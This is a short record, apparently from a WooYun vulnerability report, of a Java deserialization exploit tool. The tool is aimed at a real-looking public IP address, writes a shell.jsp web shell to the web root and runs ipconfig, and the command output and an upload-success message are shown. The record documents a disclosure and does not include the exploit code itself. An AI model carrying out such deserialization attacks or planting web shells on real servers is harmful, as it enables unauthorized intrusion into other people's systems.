 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.29.184.26:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8c9b:5ede:fad7:19e8%12
IPv4 地址 . . . . . . . . . . . . : 10.25.6.50
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.25.6.1
隧道适配器 isatap.{DE741961-44B6-4217-AD7C-FEC2D54C806F}:
/上传成功
www.wooyun.org